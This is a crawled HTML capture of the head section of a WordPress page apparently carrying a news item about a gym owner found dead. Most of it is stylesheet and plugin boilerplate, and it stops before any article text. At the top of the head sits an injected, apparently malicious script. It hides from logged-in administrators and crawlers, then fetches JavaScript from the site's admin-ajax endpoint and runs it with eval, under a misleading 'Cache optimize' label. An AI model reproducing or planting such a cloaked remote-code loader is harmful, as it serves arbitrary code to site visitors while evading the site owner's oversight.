

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bblockstalks.com/gym-owner-found-dead-in-river/
body_size: 28531
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bblockstalks.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Gym owner found dead in the river place &#8211; BblocksTalks</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="BblocksTalks &raquo; Feed" href="https://bblockstalks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BblocksTalks &raquo; Comments Feed" href="https://bblockstalks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BblocksTalks &raquo; Gym owner found dead in the river place Comments Feed" href="https://bblockstalks.com/gym-owner-found-dead-in-river/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bblockstalks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://bblockstalks.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.0.6' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://bblockstalks.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bblockstalks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wishlist-box-basic-blocks-style-css' href='https://bblockstalks.com/wp-content/plugins/wishlist-member-x/features/box-basic/dist/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bblockstalks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//bblockstalks.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//bblockstalks.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//bblockstalks.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-el-style-css' href='https://bblockstalks.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=2.9.6' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #2d8abb;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 800px;
	max-height: 600px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(800px);
	max-width: 800px;
}

	.xoo-el-sidebar{
		background-image: url(https://bblockstalks.com/wp-content/uploads/2022/08/BBlocks-Sidebar-1.png);
		min-width: 40%;
	}

.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #2d8abb;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 40px 30px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://bblockstalks.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/fontawesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/brands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/solid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ddbeforeandafter-css' href='https://bblockstalks.com/wp-content/plugins/rselements/assets/css/ddbeforeandafter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/font-awesome.min.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-default-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-custom-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-gutenberg-custom-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/gutenberg-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-edash-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/edash.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-responsive-css' href='https://bblockstalks.com/wp-content/themes/educavo/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-css' href='https://bblockstalks.com/wp-content/themes/educavo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C900%7CNunito%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bblockstalks.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//bblockstalks.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #2d8abb;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #2d8abb !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(45, 138, 187, 0.03) !important;
		}


